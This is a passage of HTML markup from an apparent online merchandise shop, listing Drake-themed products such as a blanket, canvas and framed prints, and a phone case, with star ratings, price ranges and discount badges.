</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1204">
    <a href="https://drakemerch.shop/product/drake-scorpion-cover-blanket-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2938/conversions/urblanket_medium_bedsquarex2000-4-small.jpg?w=250&amp;h=250"
                alt="Drake Scorpion Cover Blanket Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-scorpion-cover-blanket-premium-merch-store" class="capitalize hover:underline leading-3">Drake Scorpion Cover Blanket Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1194">
    <a href="https://drakemerch.shop/product/drake-scorpion-cover-canvas-print-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2905/conversions/cmplargemattesquare_product2000x2000-4-small.jpg?w=250&amp;h=250"
                alt="Drake Scorpion Cover Canvas Print Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-scorpion-cover-canvas-print-premium-merch-store" class="capitalize hover:underline leading-3">Drake Scorpion Cover Canvas Print Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1193">
    <a href="https://drakemerch.shop/product/drake-scorpion-cover-framed-print-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2895/conversions/cfpmediumblackbright_whitebox20square_product2000x2000-4-small.jpg?w=250&amp;h=250"
                alt="Drake Scorpion Cover Framed print Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-scorpion-cover-framed-print-premium-merch-store" class="capitalize hover:underline leading-3">Drake Scorpion Cover Framed print Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://drakemerch.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="1292">
    <a href="https://drakemerch.shop/product/drake-phone-case-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/3222/conversions/icriphone_12_softbackax800-pad1000x1000f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Drake Phone Case Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-phone-case-premium-merch-store" class="capitalize hover:underline leading-3">Drake Phone Case Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
